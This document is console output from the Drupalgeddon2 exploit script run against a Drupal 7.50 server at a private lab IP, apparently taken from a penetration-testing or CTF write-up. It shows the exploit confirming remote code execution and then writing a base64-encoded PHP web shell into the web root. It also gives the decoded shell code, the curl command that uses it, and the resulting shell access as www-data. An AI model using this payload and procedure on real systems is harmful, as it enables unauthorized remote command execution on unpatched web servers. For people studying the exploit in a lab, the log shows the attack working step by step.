 └─$ ruby drupalgeddon2.rb http://172.10.0.62
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://172.10.0.62/
--------------------------------------------------------------------------------
[+] Found  : http://172.10.0.62/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.50
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo TAFEQVQP
[+] Result : TAFEQVQP
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://172.10.0.62/yo.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee yo.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://172.10.0.62/yo.php' -d 'c=hostname'
Debian>> whoami
www-data
Debian>>